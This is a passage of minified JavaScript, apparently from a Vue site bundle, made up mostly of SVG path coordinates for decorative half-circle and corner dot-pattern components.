1-1.944.004Zm11.169 3.414a1.442 1.442 0 1 1 2.039-2.038 1.442 1.442 0 0 1-2.039 2.038Zm11.062 3.019a1.906 1.906 0 1 1 2.696-2.695 1.906 1.906 0 0 1-2.696 2.695Zm12.079 1.452a1.13 1.13 0 0 1 .001-1.6 1.129 1.129 0 0 1 1.599 0 1.132 1.132 0 0 1-1.6 1.6Zm11.478 1.468a1.352 1.352 0 0 1-.001-1.91 1.352 1.352 0 0 1 1.911 1.911 1.35 1.35 0 0 1-1.91-.001Zm11.472.839a1.662 1.662 0 0 1 2.349-2.349 1.662 1.662 0 0 1-2.349 2.35Zm11.957-.342a1.306 1.306 0 0 1 .001-1.85 1.303 1.303 0 0 1 1.847.002 1.308 1.308 0 0 1-1.848 1.849Zm11.462-.572a1.619 1.619 0 1 1 2.29-2.288 1.619 1.619 0 0 1-2.29 2.287Zm11.441-1.309a1.862 1.862 0 0 1 2.632-2.633 1.863 1.863 0 0 1-2.632 2.633Zm11.548-2.227a1.794 1.794 0 1 1 2.54-2.536 1.794 1.794 0 0 1-2.54 2.536Zm11.573-3.082a1.483 1.483 0 0 1 .001-2.1 1.484 1.484 0 1 1-.001 2.1Zm11.125-3.502a1.529 1.529 0 1 1 2.162-2.162 1.529 1.529 0 0 1-2.162 2.162Zm11.37-4.637a.91.91 0 1 1 1.288-1.284.91.91 0 0 1-1.288 1.284Zm10.602-4.78a.997.997 0 1 1 1.41-1.41.997.997 0 0 1-1.41 1.41Zm10.257-5.378a1.13 1.13 0 0 1 .001-1.6 1.13 1.13 0 1 1 1.599 1.599c-.44.44-1.158.444-1.6.001Zm10.241-6.315a.797.797 0 1 1 1.127-1.127.797.797 0 0 1-1.127 1.127Zm9.617-6.669a.796.796 0 0 1 .001-1.127.797.797 0 1 1-.001 1.127Zm9.215-7.234a.796.796 0 0 1 0-1.127.796.796 0 0 1 1.128 0 .799.799 0 0 1 0 1.127.8.8 0 0 1-1.128 0Zm8.753-7.764a.797.797 0 0 1 .003-1.127.796.796 0 1 1 1.126 1.126.798.798 0 0 1-1.129.001ZM74.416 32.662a.354.354 0 1 1 .499-.502.354.354 0 0 1-.499.502Zm10.004 6.13a.266.266 0 1 1 .376-.378.266.266 0 0 1-.375.378Zm10.33 5.551a.176.176 0 0 1 .003-.25.175.175 0 0 1 .249-.002.178.178 0 0 1-.251.252Zm10.084 5.515a.888.888 0 0 1 0-1.255.884.884 0 0 1 1.253.002.885.885 0 1 1-1.253 1.253Zm10.913 4.336a.799.799 0 1 1 1.13-1.128.799.799 0 0 1-1.13 1.128Zm10.816 4.034a1.168 1.168 0 1 1 1.653-1.651 1.168 1.168 0 0 1-1.653 1.65Zm11.757 2.656a.489.489 0 0 1 .69-.69.486.486 0 0 1-.002.688.486.486 0 0 1-.688.002Zm11.459 2.466a.466.466 0 1 1 .658-.659.466.466 0 0 1-.658.659Zm11.25 2.154a.908.908 0 1 1 1.285-1.283.908.908 0 0 1-1.285 1.283Zm11.582 1.232a.997.997 0 1 1 1.409-1.411.997.997 0 0 1-1.409 1.41Zm12.151.044a.356.356 0 0 1 .003-.502.351.351 0 0 1 .499.001.353.353 0 0 1 .001.499.357.357 0 0 1-.503.002Zm11.363.178a.841.841 0 1 1 1.19-1.19.841.841 0 0 1-1.19 1.19Zm11.574-.728a.996.996 0 1 1 1.409-1.408.997.997 0 0 1-1.409 1.409Zm11.776-1.68a.752.752 0 1 1 1.063-1.064.752.752 0 0 1-1.063 1.065Zm11.601-2.252a.62.62 0 1 1 .881-.876.62.62 0 0 1-.881.876Zm11.319-2.769a.686.686 0 1 1 .971-.972.686.686 0 0 1-.971.971Zm11.62-3.894a.066.066 0 0 1 0-.093.066.066 0 0 1 .093 0 .065.065 0 0 1 0 .093.066.066 0 0 1-.093 0Zm10.379-3.503a.91.91 0 0 1 1.285-1.285.908.908 0 1 1-1.285 1.285Zm11.233-5.224a.178.178 0 0 1 .001-.251.175.175 0 0 1 .25 0 .178.178 0 0 1-.251.251Zm10.358-5.238a.287.287 0 0 1 .003-.408.283.283 0 0 1 .405.001.285.285 0 0 1 .001.405.29.29 0 0 1-.409.002Z"},kc=V({__name:"HalfCircleDotPattern",props:{vertical:{type:Boolean}},setup(e){return(u,t)=>(m(),v("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:e.vertical?"0 0 94 374":"0 0 374 94",fill:"none","aria-hidden":"true"},[e.vertical?(m(),v("path",_c)):(m(),v("path",yc))],8,gc))}}),Ec={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 423 314",fill:"none","aria-hidden":""},Ac=V({__name:"CornerDotPattern",props:{vertical:{type:Boolean}},setup(e){return(u,t)=>(m(),v("svg",Ec,[...t[0]||(t[0]=[I("path",{fill:"currentColor",d:"M.21-.287a2.926 2.926 0 1 1-.94 5.776A2.926 2.926 0 0 1 .21-.287ZM23.787 1.644a2.467 2.467 0 0 1 2.466 2.47 2.466 2.466 0 1 1-4.933 0c0-1.36 1.106-2.47 2.467-2.47ZM50.983-.438a3.475 3.475 0 0 1-3.468 3.483A3.475 3.475 0 0 1 44.029-.42a3.475 3.475 0 0 1 3.468-3.483 3.475 3.475 0 0 1 3.486 3.465ZM5.69 19.381a3.519 3.519 0 1 1 0 7.039 3.516 3.516 0 0 1-3.518-3.52 3.516 3.516 0 0 1 3.519-3.519ZM29.82 19.381a3.521 3.521 0 0 1 3.519 3.52 3.521 3.521 0 0 1-7.042 0 3.517 3.517 0 0 1 3.523-3.52ZM53.407 14a3.887 3.887 0 0 1 3.888 3.884 3.89 3.89 0 0 1-3.888 3.889 3.882 3.882 0 0 1-3.884-3.889A3.879 3.879 0 0 1 53.407 14ZM75.443 4.782a3.293 3.293 0 0 1 3.295 3.29 3.293 3.293 0 0 1-6.586 0 3.292 3.292 0 0 1 3.291-3.29ZM11.715 37.879a4.756 4.756 0 0 1 4.754 4.754 4.756 4.756 0 0 1-4.754 4.755 4.754 4.754 0 1 1 0-9.51ZM35.828 36.654a4.892 4.892 0 0 1 4.887 4.891 4.895 4.895 0 0 1-4.887 4.895 4.896 4.896 0 0 1-4.894-4.895 4.89 4.89 0 0 1 4.894-4.891ZM59.354 31.103a5.076 5.076 0 0 1 0 10.15 5.08 5.08 0 0 1-5.077-5.073 5.081 5.081 0 0 1 5.077-5.077ZM81.545 22.032a4.664 4.664 0 0 1 0 9.326 4.662 4.662 0 1 1 0-9.327ZM101.677 8.275a5.122 5.122 0 1 1 .002 10.244 5.122 5.122 0 0 1-.002-10.244ZM119.124-7.81a4.523 4.523 0 0 1 4.526 4.526c0 2.5-2.022 4.526-4.526 4.526a4.519 4.519 0 0 1-4.522-4.526c0-2.501 2.029-4.527 4.522-4.527ZM17.751 57.015a4.986 4.986 0 0 1 0 9.972 4.983 4.983 0 0 1-4.982-4.986 4.986 4.986 0 0 1 4.982-4.986ZM41.818 54.987a5.119 5.119 0 0 1 5.119 5.12 5.119 5.119 0 0 1-5.12 5.119 5.122 5.122 0 0 1-5.122-5.12 5.122 5.122 0 0 1 5.123-5.12ZM65.288 48.568a5.896 5.896 0 0 1 5.898 5.899 5.896 5.896 0 1 1-11.792 0 5.896 5.896 0 0 1 5.895-5.899ZM87.598 40.062a5.165 5.165 0 1 1-.001 10.33 5.165 5.165 0 0 1 0-10.33ZM108.179 26.85a5.763 5.763 0 0 1 5.765 5.762 5.763 5.763 0 0 1-11.526 0 5.765 5.765 0 0 1 5.761-5.761ZM126.541 11.54a5.395 5.395 0 1 1 0 10.79 5.395 5.395 0 0 1-5.396-5.397 5.391 5.391 0 0 1 5.396-5.393ZM142.216-6.822a5.397 5.397 0 0 1 0 10.794 5.398 5.398 0 0 1 0-10.794ZM-.336 74.676a5.606 5.606 0 0 1 0 11.212 5.6 5.6 0 0 1-5.601-5.606 5.603 5.603 0 0 1 5.6-5.606ZM23.79 76.431a4.695 4.695 0 1 1 0 9.391 4.692 4.692 0 0 1-4.692-4.697c0-2.6 2.097-4.694 4.693-4.694ZM47.803 72.247a6.357 6.357 0 1 1 0 12.713 6.356 6.356 0 0 1 0-12.713ZM71.238 66.314a6.445 6.445 0 0 1 6.445 6.45 6.441 6.441 0 0 1-6.445 6.445 6.444 6.444 0 0 1-6.445-6.446c0-3.56 2.88-6.45 6.445-6.45ZM93.63 57.772c3.28 0 5.94 2.66 5.94 5.944a5.942 5.942 0 1 1-11.882 0 5.943 5.943 0 0 1 5.943-5.944ZM114.537 45.28a6.357 6.357 0 1 1 0 12.713 6.356 6.356 0 0 1 0-12.713ZM133.562 31.15a5.623 5.623 0 1 1-5.624 5.62 5.62 5.62 0 0 1 5.624-5.62ZM150.338 13.323a6.081 6.081 0 0 1 6.08 6.08 6.085 6.085 0 0 1-6.08 6.085 6.082 6.082 0 1 1 0-12.166ZM164.53-6.034a5.898 5.898 0 0 1 5.894 5.898 5.898 5.898 0 0 1-5.894 5.899 5.905 5.905 0 0 1-5.901-5.899 5.9 5.9 0 0 1 5.901-5.898ZM5.681 94.542a5.542 5.542 0 0 1 0 11.082 5.542 5.542 0 0 1 0-11.082ZM29.83 93.452a6.63 6.63 0 0 1 6.632 6.632 6.63 6.63 0 1 1-13.259 0 6.63 6.63 0 0 1 6.628-6.632ZM53.782 90.248a6.812 6.812 0 0 1 6.81 6.814 6.809 6.809 0 0 1-6.81 6.811 6.814 6.814 0 0 1-6.813-6.81 6.818 6.818 0 0 1 6.813-6.815ZM77.185 84.24a6.814 6.814 0 0 1 0 13.625c-3.755 0-6.814-3.052-6.814-6.81a6.82 6.82 0 0 1 6.814-6.815ZM99.636 75.576a6.583 6.583 0 1 1 0 13.165 6.574 6.574 0 0 1-6.577-6.582 6.58 6.58 0 0 1 6.578-6.583ZM120.79 63.854a6.676 6.676 0 1 1 .002 13.352 6.676 6.676 0 0 1-.002-13.352ZM140.33 49.973a6.358 6.358 0 0 1 6.358 6.358 6.358 6.358 0 0 1-6.358 6.358 6.354 6.354 0 0 1-6.353-6.358 6.357 6.357 0 0 1 6.353-6.358ZM157.937 33.619a6.172 6.172 0 1 1 0 12.344 6.165 6.165 0 0 1-6.167-6.172 6.17 6.17 0 0 1 6.167-6.172ZM173.33 14.825a6.356 6.356 0 1 1-.004 12.714 6.356 6.356 0 0 1 .004-12.714ZM186.274-5.607a6.406 6.406 0 0 1 6.403 6.4 6.409 6.409 0 0 1-6.403 6.404 6.41 6.41 0 0 1-6.407-6.404c0-3.538 2.869-6.4 6.407-6.4ZM11.71 114.296a5.316 5.316 0 0 1 5.317 5.32 5.31 5.31 0 0 1-5.316 5.314 5.314 5.314 0 0 1-5.316-5.314 5.32 5.32 0 0 1 5.316-5.32ZM35.867 112.065a6.86 6.86 0 0 1 6.855 6.856 6.86 6.86 0 0 1-6.855 6.856c-3.781 0-6.86-3.071-6.86-6.856a6.858 6.858 0 0 1 6.86-6.856ZM59.764 109.815a5.669 5.669 0 0 1 5.666 5.667 5.665 5.665 0 0 1-5.666 5.666 5.663 5.663 0 0 1-5.666-5.666 5.666 5.666 0 0 1 5.666-5.667ZM83.12 102.347a6.998 6.998 0 0 1 0 13.994 6.996 6.996 0 1 1 0-13.994ZM105.629 93.725a6.86 6.86 0 0 1 0 13.72 6.858 6.858 0 0 1-6.856-6.86c0-3.789 3.071-6.86 6.856-6.86ZM126.992 82.447a6.855 6.855 0 0 1 6.855 6.86 6.858 6.858 0 1 1-13.718 0c0-3.79 3.074-6.86 6.863-6.86ZM146.927 68.858a6.815 6.815 0 0 1 6.817 6.811 6.818 6.818 0 0 1-6.817 6.814 6.81 6.81 0 0 1-6.81-6.814 6.809 6.809 0 0 1 6.81-6.81ZM165.178 53.365a6.494 6.494 0 0 1 0 12.987 6.49 6.49 0 0 1-6.49-6.496 6.485 6.485 0 0 1 6.49-6.491ZM181.519 35.608c3.561 0 6.437 2.888 6.437 6.45a6.44 6.44 0 0 1-6.437 6.445 6.448 6.448 0 1 1 0-12.895ZM195.708 15.701a6.812 6.812 0 0 1 6.81 6.814 6.809 6.809 0 0 1-6.81 6.811 6.814 6.814 0 0 1-6.813-6.81 6.817 6.817 0 0 1 6.813-6.815ZM207.586-4.112a5.596 5.596 0 0 1 5.594 5.595c0 3.09-2.505 5.59-5.594 5.59a5.593 5.593 0 1 1 0-11.185ZM-6.37 130.74a6.927 6.927 0 1 1 .002 13.854 6.927 6.927 0 0 1-.001-13.854ZM17.753 132.73a6.198 6.198 0 1 1 0 12.394 6.196 6.196 0 1 1 0-12.394ZM41.874 131.611c3.34 0 6.05 2.71 6.05 6.058a6.053 6.053 0 0 1-6.05 6.059 6.06 6.06 0 0 1 0-12.117ZM65.73 126.846a7.041 7.041 0 0 1 7.04 7.042 7.042 7.042 0 1 1-7.04-7.042ZM89.065 120.593a7.043 7.043 0 0 1 0 14.085 7.044 7.044 0 0 1-7.042-7.043 7.041 7.041 0 0 1 7.042-7.042ZM111.612 111.939a7.042 7.042 0 0 1 7.042 7.046 7.039 7.039 0 0 1-7.042 7.042 7.036 7.036 0 0 1-7.038-7.042 7.041 7.041 0 0 1 7.038-7.046ZM133.135 100.965a7.04 7.04 0 0 1 7.038 7.042 7.041 7.041 0 0 1-7.038 7.043 7.044 7.044 0 0 1-7.041-7.043 7.04 7.04 0 0 1 7.041-7.042ZM160.303 94.831a6.95 6.95 0 1 1-13.901.07 6.95 6.95 0 0 1 13.901-.07ZM172.164 72.789a6.858 6.858 0 0 1 6.855 6.86 6.857 6.857 0 0 1-6.855 6.86 6.857 6.857 0 0 1-6.855-6.86 6.858 6.858 0 0 1 6.855-6.86ZM189.245 55.663a6.902 6.902 0 0 1 6.901 6.902 6.902 6.902 0 0 1-6.901 6.906 6.903 6.903 0 0 1-6.905-6.906 6.9 6.9 0 0 1 6.905-6.902ZM204.445 36.798a6.998 6.998 0 0 1 0 13.994 6.998 6.998 0 0 1 0-13.994ZM217.6 16.63a6.902 6.902 0 0 1 6.901 6.906 6.902 6.902 0 1 1-13.802 0 6.902 6.902 0 0 1 6.901-6.906ZM228.569-4.326a6.34 6.34 0 0 1 0 12.679 6.34 6.34 0 0 1-6.335-6.34c0-3.5 2.835-6.34 6.335-6.34ZM-.354 151.401a6.1 6.1 0 0 1 6.099 6.104 6.102 6.102 0 1 1-12.206 0 6.104 6.104 0 0 1 6.107-6.104ZM23.8 152.319a5.771 5.771 0 1 1 .002 11.542 5.771 5.771 0 0 1-.002-11.542ZM47.894 149.595a6.74 6.74 0 0 1 6.741 6.742 6.74 6.74 0 1 1-13.483 0 6.745 6.745 0 0 1 6.742-6.742ZM71.696 146.991a5.28 5.28 0 1 1 0 10.562 5.283 5.283 0 0 1-5.282-5.283 5.278 5.278 0 0 1 5.282-5.279ZM94.997 138.98a6.952 6.952 0 1 1 0 13.903 6.943 6.943 0 0 1-6.946-6.951 6.949 6.949 0 0 1 6.946-6.952ZM117.596 130.317a7.04 7.04 0 0 1 7.038 7.042c0 3.884-3.146 7.046-7.038 7.046a7.044 7.044 0 0 1 0-14.088ZM139.249 119.607a7.04 7.04 0 0 1 7.037 7.043 7.04 7.04 0 1 1-14.079 0 7.042 7.042 0 0 1 7.042-7.043ZM159.764 106.861a7.047 7.047 0 0 1 7.042 7.043 7.044 7.044 0 0 1-7.042 7.042 7.043 7.043 0 0 1 0-14.085ZM178.957 92.24a6.997 6.997 0 1 1-.002 13.992 6.997 6.997 0 0 1 .002-13.991ZM196.652 75.927a6.858 6.858 0 0 1 6.855 6.86 6.858 6.858 0 1 1-13.718 0 6.86 6.86 0 0 1 6.863-6.86ZM212.668 57.706a6.993 6.993 0 0 1 6.996 6.996 6.995 6.995 0 1 1-13.988 0 6.994 6.994 0 0 1 6.992-6.996ZM226.87 38.112a7.04 7.04 0 0 1 7.037 7.043c0 3.888-3.146 7.046-7.037 7.046a7.042 7.042 0 0 1-7.042-7.046 7.041 7.041 0 0 1 7.042-7.043ZM239.116 17.286a7.042 7.042 0 1 1 0 14.085 7.038 7.038 0 0 1-7.038-7.042 7.041 7.041 0 0 1 7.038-7.043ZM249.291-3.103a5.53 5.53 0 0 1 5.529 5.526 5.53 5.53 0 0 1-11.058 0 5.526 5.526 0 0 1 5.529-5.526ZM5.68 170.403a6.723 6.723 0 0 1 0 13.443 6.714 6.714 0 0 1-6.72-6.72 6.722 6.722 0 0 1 6.72-6.723ZM29.831 170.514a6.612 6.612 0 0 1 6.612 6.609 6.611 6.611 0 0 1-13.22 0 6.611 6.611 0 0 1 6.608-6.609ZM53.894 169.35a5.604 5.604 0 0 1 5.605 5.61 5.6 5.6 0 0 1-5.605 5.605 5.609 5.609 0 0 1-5.609-5.605 5.615 5.615 0 0 1 5.61-5.61ZM77.662 164.68a5.965 5.965 0 0 1 5.97 5.967 5.965 5.965 0 0 1-5.97 5.967 5.961 5.961 0 0 1-5.963-5.967 5.964 5.964 0 0 1 5.963-5.967ZM100.947 157.589a6.63 6.63 0 0 1 6.628 6.632 6.628 6.628 0 0 1-6.628 6.632 6.634 6.634 0 0 1-6.635-6.632 6.63 6.63 0 0 1 6.635-6.632ZM123.56 148.782a6.952 6.952 0 1 1 0 13.903 6.95 6.95 0 0 1-6.951-6.952 6.954 6.954 0 0 1 6.951-6.951ZM145.333 138.292a6.949 6.949 0 0 1 6.947 6.951 6.948 6.948 0 1 1-13.897 0 6.949 6.949 0 0 1 6.95-6.951ZM166.065 125.814a7.044 7.044 0 0 1 7.042 7.042 7.044 7.044 0 0 1-7.042 7.042 7.044 7.044 0 0 1-7.042-7.042 7.044 7.044 0 0 1 7.042-7.042ZM185.604 111.611a7.045 7.045 0 0 1 7.042 7.043 7.044 7.044 0 0 1-7.042 7.042 7.038 7.038 0 0 1-7.038-7.042 7.039 7.039 0 0 1 7.038-7.043ZM203.808 95.76a6.998 6.998 0 0 1 0 13.994c-3.861 0-7.003-3.132-7.003-6.997 0-3.865 3.139-6.997 7.003-6.997ZM220.501 78.344a6.949 6.949 0 0 1 6.947 6.95 6.949 6.949 0 1 1-13.897 0 6.949 6.949 0 0 1 6.95-6.95ZM235.557 59.363a7.042 7.042 0 0 1 7.042 7.043 7.042 7.042 0 1 1-7.042-7.043ZM248.864 39.288a6.955 6.955 0 0 1 6.955 6.951 6.953 6.953 0 0 1-6.955 6.951 6.949 6.949 0 0 1-6.95-6.95 6.951 6.951 0 0 1 6.95-6.952ZM260.312 17.968c3.865 0 7 3.132 7 6.997a6.998 6.998 0 0 1-13.996 0 6.998 6.998 0 0 1 6.996-6.997ZM269.809-2.432a5.181 5.181 0 0 1 5.179 5.18 5.175 5.175 0 0 1-5.179 5.177 5.175 5.175 0 0 1-5.176-5.177 5.18 5.18 0 0 1 5.176-5.18ZM11.707 191.533a5.035 5.035 0 0 1 5.035 5.036 5.034 5.034 0 1 1-10.066 0 5.034 5.034 0 0 1 5.031-5.036ZM35.872 191.054a5.004 5.004 0 0 1 0 10.007 5.005 5.005 0 0 1 0-10.007ZM59.889 188.562a4.97 4.97 0 0 1 4.974 4.968 4.973 4.973 0 0 1-9.945 0 4.97 4.97 0 0 1 4.97-4.968ZM83.618 182.465a6.54 6.54 0 0 1 0 13.078 6.534 6.534 0 0 1-6.536-6.537 6.542 6.542 0 0 1 6.536-6.541ZM106.893 175.878a6.63 6.63 0 0 1 6.631 6.632 6.63 6.63 0 1 1-13.258 0 6.63 6.63 0 0 1 6.627-6.632ZM129.541 167.456a6.626 6.626 0 0 1 6.628 6.628 6.63 6.63 0 1 1-13.259 0 6.624 6.624 0 0 1 6.631-6.628ZM151.392 156.847a6.952 6.952 0 0 1 6.95 6.952 6.948 6.948 0 0 1-6.95 6.947 6.948 6.948 0 0 1-6.947-6.947c0-3.835 3.113-6.952 6.947-6.952ZM172.314 144.769a6.95 6.95 0 0 1 6.95 6.948 6.953 6.953 0 0 1-13.905 0 6.95 6.95 0 0 1 6.955-6.948ZM192.152 130.932a6.998 6.998 0 0 1 0 13.994 6.998 6.998 0 0 1 0-13.994ZM210.776 115.484a7.042 7.042 0 0 1 7.038 7.043 7.04 7.04 0 1 1-14.08 0 7.042 7.042 0 0 1 7.042-7.043ZM228.026 98.58a7.043 7.043 0 0 1 0 14.085 7.046 7.046 0 0 1-7.042-7.043 7.044 7.044 0 0 1 7.042-7.043ZM243.81 80.383a6.951 6.951 0 0 1 6.954 6.948 6.952 6.952 0 0 1-6.954 6.951 6.944 6.944 0 0 1-6.947-6.951 6.945 6.945 0 0 1 6.947-6.948ZM258.013 60.83a6.948 6.948 0 0 1 6.946 6.952 6.948 6.948 0 0 1-6.946 6.951 6.949 6.949 0 0 1-6.947-6.95 6.949 6.949 0 0 1 6.947-6.952ZM270.527 40.4a6.722 6.722 0 1 1 0 13.444 6.722 6.722 0 0 1 0-13.445ZM281.272 18.847a6.63 6.63 0 0 1 6.627 6.632 6.626 6.626 0 0 1-6.627 6.628 6.63 6.63 0 1 1 0-13.26ZM290.16-3.153a6.164 6.164 0 0 1 6.164 6.168 6.16 6.16 0 0 1-6.164 6.165 6.166 6.166 0 0 1 0-12.333ZM17.754 209.842a6.022 6.022 0 0 1 6.023 6.02 6.022 6.022 0 0 1-12.043 0 6.018 6.018 0 0 1 6.02-6.02ZM41.891 209.483a5.433 5.433 0 1 1 .003 10.867 5.433 5.433 0 0 1-.003-10.867ZM65.89 206.582a5.493 5.493 0 1 1 0 10.987 5.492 5.492 0 0 1-5.492-5.495 5.492 5.492 0 0 1 5.492-5.492ZM89.584 201.416a5.945 5.945 0 0 1 0 11.888 5.945 5.945 0 0 1 0-11.888ZM112.836 194.352a6.447 6.447 0 0 1 6.445 6.449 6.443 6.443 0 1 1-12.886 0 6.443 6.443 0 0 1 6.441-6.449ZM135.498 186.355a6.084 6.084 0 0 1 0 12.166 6.082 6.082 0 0 1-6.08-6.081 6.082 6.082 0 0 1 6.08-6.085ZM157.44 175.692a6.628 6.628 0 0 1 6.631 6.632 6.628 6.628 0 0 1-6.631 6.632 6.625 6.625 0 0 1-6.628-6.632 6.63 6.63 0 0 1 6.628-6.632ZM178.518 163.88a6.63 6.63 0 0 1 6.627 6.632 6.63 6.63 0 0 1-6.627 6.632 6.63 6.63 0 0 1-6.627-6.632 6.63 6.63 0 0 1 6.627-6.632ZM198.603 150.139a6.952 6.952 0 1 1 0 13.903 6.952 6.952 0 0 1 0-13.903ZM217.583 135.185a6.952 6.952 0 0 1 0 13.903 6.951 6.951 0 0 1-6.95-6.951 6.949 6.949 0 0 1 6.95-6.952ZM235.321 118.781c3.839 0 6.955 3.113 6.955 6.947a6.956 6.956 0 0 1-6.955 6.952 6.95 6.95 0 1 1 0-13.899ZM251.716 101.04a6.951 6.951 0 0 1 0 13.902 6.947 6.947 0 0 1-6.946-6.951 6.948 6.948 0 0 1 6.946-6.951ZM266.678 82.381a6.63 6.63 0 0 1 6.631 6.632 6.627 6.627 0 0 1-6.631 6.629 6.626 6.626 0 0 1-6.627-6.629 6.632 6.632 0 0 1 6.627-6.632ZM280.096 62.293a6.628 6.628 0 0 1 6.631 6.632 6.628 6.628 0 0 1-6.631 6.632 6.624 6.624 0 0 1-6.627-6.632 6.63 6.63 0 0 1 6.627-6.632ZM291.905 41.21a6.63 6.63 0 0 1 6.627 6.632 6.63 6.63 0 1 1-13.259 0 6.628 6.628 0 0 1 6.632-6.632ZM302.018 19.818a6.082 6.082 0 1 1 .003 12.163 6.082 6.082 0 0 1-.003-12.163ZM310.385-2.43a5.654 5.654 0 0 1 5.654 5.659 5.65 5.65 0 0 1-5.654 5.655 5.657 5.657 0 0 1 0-11.314ZM-.364 228.96a5.632 5.632 0 0 1 5.631 5.636 5.632 5.632 0 1 1-11.263 0 5.635 5.635 0 0 1 5.632-5.636ZM23.79 230.741a4.295 4.295 0 0 1 4.294 4.295 4.298 4.298 0 0 1-4.294 4.298 4.298 4.298 0 0 1-4.294-4.298 4.295 4.295 0 0 1 4.294-4.295ZM47.915 229.544a4.156 4.156 0 1 1 .003 8.307 4.156 4.156 0 0 1-.003-8.307ZM71.876 226.427a4.152 4.152 0 0 1 4.15 4.154 4.153 4.153 0 1 1-4.15-4.154ZM95.54 220.444a5.255 5.255 0 1 1 0 10.512 5.257 5.257 0 0 1 0-10.512ZM118.775 213.152a5.944 5.944 0 1 1 0 11.887 5.944 5.944 0 0 1 0-11.887ZM141.46 204.881a5.898 5.898 0 0 1 0 11.797 5.9 5.9 0 0 1 0-11.797ZM163.475 194.737a6.082 6.082 0 0 1 6.08 6.084 6.079 6.079 0 0 1-6.08 6.081 6.078 6.078 0 0 1-6.08-6.081 6.081 6.081 0 0 1 6.08-6.084ZM184.682 183.174a6.082 6.082 0 1 1 .004 12.164 6.082 6.082 0 0 1-.004-12.164ZM204.99 169.523a6.627 6.627 0 0 1 6.628 6.632 6.63 6.63 0 1 1-13.259 0 6.628 6.628 0 0 1 6.631-6.632ZM224.269 155.015a6.583 6.583 0 0 1 0 13.166 6.582 6.582 0 0 1-6.581-6.583 6.582 6.582 0 0 1 6.581-6.583ZM242.429 139.066a6.58 6.58 0 0 1 6.582 6.583 6.585 6.585 0 0 1-13.167 0 6.581 6.581 0 0 1 6.585-6.583ZM259.349 121.599a6.812 6.812 0 1 1 0 13.625 6.809 6.809 0 0 1-6.81-6.811 6.817 6.817 0 0 1 6.81-6.814ZM274.951 103.332a6.626 6.626 0 0 1 6.628 6.628 6.63 6.63 0 1 1-13.259 0 6.627 6.627 0 0 1 6.631-6.628ZM289.145 84.15a6.263 6.263 0 1 1 0 12.527 6.258 6.258 0 0 1-6.258-6.264 6.262 6.262 0 0 1 6.258-6.263ZM301.865 63.788a6.084 6.084 0 0 1 6.084 6.081 6.082 6.082 0 0 1-6.084 6.081 6.073 6.073 0 0 1-6.076-6.08c0-3.36 2.721-6.082 6.076-6.082ZM313.037 42.358a6.084 6.084 0 0 1 6.08 6.085 6.08 6.08 0 1 1-12.16 0 6.082 6.082 0 0 1 6.08-6.085ZM322.594 20.94a5.304 5.304 0 0 1 5.301 5.306 5.304 5.304 0 0 1-5.301 5.306 5.305 5.305 0 0 1 0-10.611ZM330.484-.673a4.083 4.083 0 0 1 4.081 4.085 4.084 4.084 0 1 1-8.167 0 4.084 4.084 0 0 1 4.086-4.085ZM5.679 249.754a4.363 4.363 0 1 1-.002 8.726 4.363 4.363 0 0 1 .002-8.726ZM29.833 249.392a4.723 4.723 0 0 1 0 9.445 4.72 4.72 0 0 1-4.72-4.72 4.726 4.726 0 0 1 4.72-4.725ZM53.941 248.522a3.912 3.912 0 0 1 3.907 3.915 3.91 3.91 0 1 1-7.82 0 3.916 3.916 0 0 1 3.913-3.915ZM77.864 245.457a3.611 3.611 0 1 1-.002 7.222 3.611 3.611 0 0 1 .002-7.222ZM101.494 240.603a3.439 3.439 0 1 1 0 6.879 3.435 3.435 0 0 1-3.435-3.439c0-1.9 1.535-3.44 3.435-3.44ZM124.72 232.123a5.257 5.257 0 1 1 0 10.513 5.258 5.258 0 0 1 0-10.513ZM147.425 223.904a5.21 5.21 0 0 1 5.21 5.215 5.208 5.208 0 0 1-5.21 5.214 5.21 5.21 0 0 1-5.214-5.214 5.213 5.213 0 0 1 5.214-5.215ZM169.493 213.437a5.851 5.851 0 0 1 5.856 5.853 5.852 5.852 0 0 1-5.856 5.853 5.848 5.848 0 0 1-5.852-5.853 5.852 5.852 0 0 1 5.852-5.853ZM190.828 202.643a5.305 5.305 0 1 1-5.305 5.305 5.303 5.303 0 0 1 5.305-5.305ZM211.318 189.06a6.08 6.08 0 0 1 0 12.162 6.085 6.085 0 0 1-6.084-6.081 6.08 6.08 0 0 1 6.084-6.081ZM230.865 174.858a6.084 6.084 0 0 1 6.084 6.081 6.085 6.085 0 0 1-12.168 0 6.082 6.082 0 0 1 6.084-6.081ZM249.372 159.83a5.579 5.579 0 1 1 0 11.158 5.572 5.572 0 0 1-5.575-5.579 5.577 5.577 0 0 1 5.575-5.579ZM266.751 142.49a6.127 6.127 0 0 1 6.125 6.127 6.13 6.13 0 0 1-6.125 6.13 6.132 6.132 0 0 1-6.13-6.13 6.124 6.124 0 0 1 6.13-6.127ZM282.916 124.719a5.945 5.945 0 0 1 5.943 5.944 5.947 5.947 0 0 1-5.943 5.944 5.947 5.947 0 0 1-5.943-5.944 5.945 5.945 0 0 1 5.943-5.944ZM297.787 105.677a5.945 5.945 0 1 1-.004 11.886 5.945 5.945 0 0 1 .004-11.886ZM311.299 85.508a6.086 6.086 0 0 1 6.088 6.081c0 3.36-2.729 6.08-6.088 6.08a6.08 6.08 0 0 1 0-12.162ZM323.383 65.358a5.305 5.305 0 0 1 5.305 5.306 5.302 5.302 0 0 1-5.305 5.302 5.304 5.304 0 1 1 0-10.608ZM333.969 43.642a5.305 5.305 0 0 1 5.305 5.305 5.302 5.302 0 0 1-5.305 5.302 5.3 5.3 0 0 1-5.301-5.302 5.307 5.307 0 0 1 5.301-5.305ZM343.019 21.925a4.615 4.615 0 0 1 4.617 4.618 4.618 4.618 0 1 1-9.238 0 4.616 4.616 0 0 1 4.621-4.618ZM350.488-1.198a4.751 4.751 0 0 1 4.754 4.754 4.751 4.751 0 0 1-4.754 4.755 4.748 4.748 0 0 1-4.75-4.755 4.753 4.753 0 0 1 4.75-4.754ZM11.72 270.052a3.455 3.455 0 1 1-.001 6.91 3.455 3.455 0 0 1 0-6.91ZM35.868 269.91a3.2 3.2 0 0 1 3.2 3.197 3.197 3.197 0 1 1-6.395 0 3.194 3.194 0 0 1 3.195-3.197ZM59.946 267.209a3.912 3.912 0 0 1 3.91 3.907 3.911 3.911 0 0 1-3.91 3.907 3.905 3.905 0 0 1-3.903-3.907 3.91 3.91 0 0 1 3.903-3.907ZM83.84 264.191a3.34 3.34 0 0 1 3.34 3.344 3.34 3.34 0 1 1-6.68 0 3.343 3.343 0 0 1 3.34-3.344ZM107.45 